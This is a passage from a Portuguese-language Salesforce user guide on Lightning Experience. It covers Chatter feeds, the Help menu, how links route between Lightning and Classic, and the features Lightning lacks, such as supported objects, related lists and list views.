

## Trabalhar com feeds

Você pode alterar o feed principal do Chatter para exibir um determinado subconjunto de publicações (1). No Lightning Experience, use as guias na parte superior da página. O feed O que eu sigo continua a ser o feed padrão.



Os feeds no Lightning Experience incluem muitas das opções disponíveis no Salesforce Classic.



J.

- **•** As ações Publicar e Pesquisar estão disponíveis no compositor (2), na guia Colaborar. Clique no compositor para acessar botões que permitem carregar um arquivo ou mencionar pessoas. Outras ações padrão do Chatter que aparecem no editor no Salesforce Classic, incluindo Thanks e Links, não estão disponíveis no Lightning Experience.
- **•** Classifique o feed (3) pelas publicações ou comentários mais recentes. As opções de filtragem de feed não estão disponíveis no Lightning Experience.
- **•** No Lightning Experience, atualize o feed (4) para ver informações atualizadas.
- <span id="page-240-0"></span>**•** Localize informações em um feed específico com a pesquisa de feed (5).
- **•** As ações disponíveis para uma publicação (6) são as mesmas em ambas as interfaces. Porém, tópicos não estão disponíveis no Lightning Experience.

# Localizar ajuda no Lightning Experience

A ajuda chegou! E está ainda melhor no Lightning Experience, com seu menu de Ajuda contextual que apresenta conteúdo direcionado, incluindo vídeos, descrições passo a passo, tópicos de ajuda e trilhas. Divirta-se!





No Salesforce Classic, a maioria das páginas e listas relacionadas contém um link para um único tópico de ajuda contextual. O menu Ajuda do Lightning Experience (1), fornece muito mais opções, com links para vídeos, descrições passo a passo, tópicos de ajuda e trilhas – o que for mais relevante para o que você está fazendo.

<span id="page-241-0"></span>Ambas as interfaces incluem links para o portal principal de Ajuda e treinamento (2). Porém, o link no Lightning Experience economiza tempo conduzindo-o diretamente para a página de pesquisa, de modo que você possa encontrar rapidamente a ajuda necessária.

Precisamos do seu feedback! Basta clicar no link Fornecer feedback (3) para compartilhar seus comentários sobre o Lightning Experience ou qualquer outro item no Salesforce. Obrigado!

# Considerações sobre o Lightning Experience

Esta versão do Lightning Experience não inclui todos os recursos disponíveis no Salesforce Classic. Consulte estes tópicos para ver se alguma funcionalidade essencial para os seus negócios foi limitada ou está indisponível nesta versão. Essas informações também podem ajudá-lo a orientar os usuários sobre o que esperar quando você de fato migrar para o Lightning Experience.

### EDIÇÕES

#### Guia do usuário | Recomendações para alternância de usuários entre o Lightning Experience e o Salesforce Classic | 237

#### [Recomendações para alternância de usuários entre o Lightning Experience e o Salesforce Classic](#page-242-0)

A alternância entre o Lightning Experience e o Salesforce Classic é rápida e fácil. Porém, a alternância entre interfaces afeta a lógica de roteamento de URL subjacente e pode produzir alguns resultados inesperados quando os links são resolvidos. Haverá algum impacto sobre favoritos e links em emails ou em publicações do Chatter, especialmente se a sua organização tiver um subconjunto de usuários autorizados para o Lightning Experience enquanto os demais continuarem usando o Salesforce Classic.

#### [O que não está disponível no Lightning Experience](#page-243-0)

Saiba quais recursos do Salesforce não estão disponíveis na nova interface ou têm lacunas em relação aos recursos usuais do Salesforce Classic. Lembre-se que os recursos que ainda não têm suporte na nova interface continuam disponíveis aos usuários – basta alternar para o Salesforce Classic e continuar trabalhando.

#### [O que esperar no Lightning Experience quando o Chatter está inativo](#page-272-0)

Se a sua organização não usar o Chatter, vários aspectos da interface do Lightning Experience não estarão disponíveis. Saiba como o Lightning Experience muda e veja se você está perdendo funcionalidades essenciais.

# <span id="page-242-0"></span>Recomendações para alternância de usuários entre o Lightning Experience e o Salesforce Classic

A alternância entre o Lightning Experience e o Salesforce Classic é rápida e fácil. Porém, a alternância entre interfaces afeta a lógica de roteamento de URL subjacente e pode produzir alguns resultados inesperados quando os links são resolvidos. Haverá algum impacto sobre favoritos e links em emails ou em publicações do Chatter, especialmente se a sua organização tiver um subconjunto de usuários autorizados para o Lightning Experience enquanto os demais continuarem usando o Salesforce Classic.

## **EDICÕES**

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Quando os usuários são ativados inicialmente para o Lightning Experience, a nova interface é sua experiência preferencial padrão. Cada vez que um usuário muda de interface usando o Alternador,

sua preferência padrão é redefinida para o ambiente atual. Mantendo esse comportamento em mente, aqui estão algumas interações típicas de roteamento de link que os usuários podem encontrar.





Considerando esses comportamentos de roteamento, você pode perceber o potencial de confusão caso os usuários compartilhem links do Lightning Experience com usuários do Salesforce Classic. Para evitar esse problema, recomendamos ativar a nova interface para todos os usuários que trabalham em cooperação estreita.

Recomendamos também treinar os usuários do Lightning Experience para compreender como os links e favoritos funcionam entre as duas experiências.

<span id="page-243-0"></span>CONSULTE TAMBÉM:

[Dizer olá ao Lightning Experience não significa dizer adeus ao Salesforce Classic](#page-210-0)

# O que não está disponível no Lightning Experience

Saiba quais recursos do Salesforce não estão disponíveis na nova interface ou têm lacunas em relação aos recursos usuais do Salesforce Classic. Lembre-se que os recursos que ainda não têm suporte na nova interface continuam disponíveis aos usuários – basta alternar para o Salesforce Classic e continuar trabalhando.

[Acesso a dados e modos de exibição: O que não está no Lightning Experience](#page-244-0) [Recursos de vendas: O que não está no Lightning Experience](#page-248-0) [Recursos de produtividade: O que não está no Lightning Experience](#page-252-0) [Recursos de atendimento ao cliente: O que não está no Lightning Experience](#page-255-0) [Relatórios e painéis: O que não está no Lightning Experience](#page-257-0) [Arquivos e conteúdo: O que não está no Lightning Experience](#page-260-0) [Chatter: O que não está no Lightning Experience](#page-261-0) [Outros produtos da Salesforce: O que não está no Lightning Experience](#page-263-1) [Navegação e ações: O que não está no Lightning Experience](#page-263-0) [Pesquisa: O que não está no Lightning Experience](#page-264-0) [Configuração da organização: O que não está no Lightning Experience](#page-266-0) [Importação e gerenciamento de dados: O que não está no Lightning Experience](#page-266-1) [Automação de processos: O que não está no Lightning Experience](#page-267-0) [Segurança: O que não está no Lightning Experience](#page-267-1) [Personalização de apontar e clicar: O que não está no Lightning Experience](#page-268-0) [Personalização programática: O que não está no Lightning Experience](#page-270-0)

**EDICÕES** 

[Aplicativos e empacotamento: O que não está no Lightning Experience](#page-271-0)

CONSULTE TAMBÉM:

[Dizer olá ao Lightning Experience não significa dizer adeus ao Salesforce Classic](#page-210-0)

## <span id="page-244-0"></span>Acesso a dados e modos de exibição: O que não está no Lightning Experience

Saiba quais problemas podem ser esperados ao acessar dados no Lightning Experience. Alguns dados e recursos do Salesforce não estão disponíveis na nova interface de usuário. Além disso, alguns recursos não têm correspondência plena com o que está disponível no Salesforce Classic.

## **Objetos**

Estes objetos do Salesforce estão disponíveis no Lightning Experience. Esta versão não oferece suporte a nenhum dos outros objetos padrão.

- **•** Contas
- **•** Ativos
- **•** Campanhas
- **•** Casos
- **•** Contatos
- **•** Painéis
- **•** Compromissos
- **•** Arquivos
- **•** Leads
- **•** Notas
- **•** Oportunidades
- **•** Contas pessoais
- **•** Catálogos de preços
- **•** Produtos
- **•** Relatórios
- **•** Tarefas
- **•** Ordens de serviço
- **•** Objetos personalizados
- **•** Objetos externos

### Campos

- **•** Os campos de objetos sem suporte aparecem no Lightning Experience, mas são somente leitura e não incluem links para registros associados.
- **•** Não há suporte para campos de fórmula com imagens em resultados de pesquisa. O nome do campo é exibido, mas o campo fica vazio.
- **•** A ajuda em nível de campo não está amplamente disponível nesta versão. Não é possível definir texto de ajuda personalizado ou adicionar ajuda em nível de campo em objetos personalizados.

### Listas relacionadas

**•** Listas relacionadas para objetos padrão suportados e objetos personalizados estão disponíveis no Lightning Experience.

Listas relacionadas para objetos sem suporte no Lightning Experience não aparecem em nenhum lugar na interface, mesmo que tenham sido incluídas no layout de página de um objeto.

- **•** No Lightning Experience, as listas relacionadas aparecem em cartões de lista relacionada nas páginas iniciais dos registros. As oito primeiras listas relacionadas mostram os botões de lista relacionada, vários registros iniciais da lista e um link para abrir a lista completa de registros. Para qualquer lista relacionada adicional, apenas o nome da lista aparece no cartão. Os usuários continuam capazes de trabalhar com essas listas relacionadas; basta clicar no nome da lista relacionada para acessar a lista completa. Aqui, os usuários podem ver registros na lista e usar os botões de lista relacionada (como **Novo**) ou ações de registro em nível de linha.
- **•** O Lightning Experience inclui as novas listas relacionadas Arquivos e notas, bem como a lista relacionada clássica Notas e anexos. Se você estiver usando Salesforce Files ou o recurso Notes aprimorado, inclua todas essas listas relacionadas nos layouts de página de objeto.
	- **–** Arquivos e anexos são (e sempre foram) dois tipos diferentes de objetos. Diferentemente dos arquivos, os anexos são associados apenas a um determinado registro e não podem ser submetidos a compartilhamento adicional. No Lightning Experience, os uploads para a lista relacionada Notas e anexos são arquivos. No Salesforce Classic antes da versão Spring '16, os uploads para essa lista relacionada eram sempre anexos, em vez de arquivos. Para organizações existentes, isso significa que a lista Notas e anexos pode conter uma mescla de anexos carregados para o Salesforce Classic e arquivos adicionados no Lightning Experience.

Na API, integrações existentes que recuperam anexos da lista Notas e anexos não incluem arquivos carregados para a lista no Lightning Experience. Uma nova chamada de API é necessária para recuperar tanto arquivos como anexos.

- **–** Notas criadas com a antiga ferramenta de anotação no Salesforce Classic estão disponíveis apenas na lista relacionada Notas e anexos. Notas criadas com a versão aprimorada do Notes aparecem somente na lista relacionada Notas.
- **•** Para usuários da Group Edition, a lista relacionada Contatos não é exibida em contas.
- **•** Quando a lista relacionada Oportunidade é usada em um registro de contato para adicionar uma oportunidade nova ou existente ao contato, o Salesforce adiciona o contato à lista relacionada Papéis do contato na oportunidade.
- **•** O Lightning Experience mescla as entradas do catálogo de preços padrão e personalizados de um produto em uma única lista relacionada Catálogos de preços. Isso é diferente do Salesforce Classic, que tem listas relacionadas separadas para Preços padrão e Catálogos de preços. Se tiver removido anteriormente a lista relacionada Catálogos de preços porque sua organização usa apenas preços padrão, você deverá adicioná-la de volta ao layout de página de Produto para que seus usuários possam ver os preços padrão no Lightning Experience.
- **•** Na página de detalhes de objetos que oferecem suporte a atividades, o Salesforce não exibe as listas relacionadas Atividades abertas e Histórico de atividades juntamente com outras listas relacionadas. Em vez disso, ele exibe a linha de tempo da atividade. Os objetos com suporte a atividades incluem oportunidades, leads, contas, contatos e objetos personalizados em que você tenha habilitado atividades.

Se você excluir qualquer das duas listas relacionadas de atividades (Atividades abertas ou Histórico de atividades) dos layouts de página, o Salesforce não exibirá as seções de linha de tempo correspondentes – Próximas etapas ou Atividade passada — nessas páginas.

## Página inicial do objeto

Estes recursos não estão disponíveis nas páginas iniciais de objeto no Lightning Experience.

- **•** Ferramenta Criação rápida
- **•** Acesso a relatórios específicos de objeto
- **•** Qualquer das ferramentas da seção Ferramentas

**•** Ferramenta Relatório resumido

### Modos de exibição de lista

Estes recursos de exibição de lista não estão disponíveis no Lightning Experience.

- **•** Seguir registros diretamente a partir de uma lista
- **•** Compartilhar exibições de lista com grupos
- **•** Clonar exibições de lista
- **•** Ações em massa, incluindo a modificação ou exclusão simultânea de vários itens de uma lista, o envio de email em massa ou a adição de múltiplos registros a uma campanha
- **•** Ações personalizadas ou botões personalizados
- **•** Lógica de filtro avançada
- **•** Agendamento de arrastar e soltar para exibições de lista de conta, contato e lead
- **•** Feeds
- O ícone **e** para criar uma exibição imprimível de uma lista

As exibições de lista são exibidas e se comportam diferentemente no Lightning Experience.

- **•** Você não acessa uma nova página para criar uma exibição de lista. Em vez disso, você permanece na mesma página e atribui um nome à exibição de lista em uma caixa de diálogo pop-up. Você adiciona filtros para personalizar sua lista com um painel deslizante no lado direito da página.
- **•** Só é possível restringir exibições de lista selecionando Tudo ou Minhas. Outras opções, como restringir por fila, campanha ou catálogo de preços, não estão disponíveis.
- **•** A navegação pelas exibições de lista mudou. Como as exibições de lista têm rolagem infinita, não é possível especificar o número de registros exibidos por página. Além disso, não é possível navegar pelas páginas com botões de seta nem ir diretamente para uma página de resultados específica. O acesso direto a registros com nomes que começam com uma determinada letra também não está disponível.
- **•** O menu suspenso mostra até 200 exibições. Listas visualizadas recentemente são exibidas primeiro, seguidas de outras exibições de lista em ordem alfabética. Embora o menu mostre apenas 200 exibições, até 2.000 podem ser pesquisadas. Se você tiver mais de 2.000 exibições de lista, algumas exibições não serão retornadas nos resultados da pesquisa. Você pode alternar para o Salesforce Classic para localizar todas as suas exibições de lista.
- **•** Não é possível alterar a ordem das colunas arrastando o cabeçalho da coluna para uma nova posição na tabela. Em vez disso, você altera as colunas exibidas e sua ordem escolhendo **Selecionar campos para exibição** no menu suspenso Controles de exibição de lista. Se você adicionar ou remover uma coluna no Lightning Experience, todas as larguras de coluna personalizadas serão excluídas. Você pode alternar para o Salesforce Classic para ajustar larguras de coluna.
- **•** As ações em nível de linha disponíveis são limitadas. Para a maioria dos objetos, as ações disponíveis são Editar e Excluir. Para leads, há mais duas ações disponíveis: Converter e Clonar. Para arquivos, as ações disponíveis são Editar, Excluir e Baixar.
- **•** Para critérios de filtro, somente estes intervalos de datas relativos têm suporte: Hoje, Amanhã, Ontem, Esta semana, Este mês, Este trimestre, Este ano, Semana passada, Mês passado, Trimestre passado, Ano passado.
- **•** Exibições de lista no Lightning Experience não oferecem suporte a *começa com* como critério de filtro para campos de ID. Um campo de ID é um campo de 15 caracteres que identifica um registro. Por exemplo, o campo ID da conta no objeto de contato identifica a qual conta um contato está associado. Você pode usar *começa com* como critério de filtro para outros campos.
- **•** O nome da lista de registros recentes que é exibida na página inicial de todos os objetos padrão e personalizados é diferente no Lightning Experience. Ela se chama Exibidos recentemente. Essa exibição não pode ser excluída, filtrada ou editada. Os administradores do Salesforce podem usar o Gerenciador de objetos em Configuração para selecionar e ordenar colunas dessa exibição. Os usuários podem classificar os itens na exibição clicando dentro de um cabeçalho de coluna. Uma seta no cabeçalho da coluna indica se os itens da lista estão classificados em ordem crescente ou decrescente.

**•** Outra exibição de lista, com um nome semelhante a Exibidos recentemente, está disponível na lista suspensa para a maioria dos objetos padrão. O nome dessa exibição inclui o nome do objeto. Por exemplo, para contas, essa exibição de lista chama-se Contas exibidas recentemente. Essas duas exibições de lista, Exibidos recentemente e Objetos exibidos recentemente, mostram os mesmos registros. A exibição de lista Objetos exibidos recentemente não pode ser excluída, filtrada ou editada. Os usuários podem classificar os registros e registrar os dados da exibição de lista em um gráfico. Eles podem alternar para o Salesforce Classic para reordenar as colunas mostradas na exibição de lista. As colunas aparecem na nova ordem quando o usuário volta ao Lightning Experience.

## Trabalhar com dados

#### **Criar e editar dados**

A edição inline de campos na guia Detalhes de um registro está disponível no Lightning Experience. Porém, não é possível editar campos individuais no painel Destaques de um registro, nem campos em exibições de lista.

Estes recursos não estão disponíveis no Lightning Experience.

- **•** Editar listas ou registros em linha
- **•** Editar layouts de múltiplas linhas

#### **Imprimir dados**

Estes recursos não estão disponíveis no Lightning Experience.

- **•** Imprimir uma página
- **•** Gerar um arquivo PDF

#### **Barra lateral do Salesforce**

A barra lateral do Salesforce que aparece no lado esquerdo da maioria das páginas do Salesforce Classic não é replicada no Lightning Experience. Também não estão incluídos certos itens da barra lateral, como:

- **•** O link Marcas e a lista suspensa Marcas recentes
- **•** A lista suspensa Criar novo; use o botão **Novo** nas páginas iniciais de objeto
- **•** O atalho de Calendário; acesse o Calendário a partir do menu de navegação
- **•** A lista Itens recentes; veja os itens recentes na página inicial ou nas páginas iniciais de objeto
- **•** Mensagens e alertas
- **•** Links personalizados

#### **Lixeira**

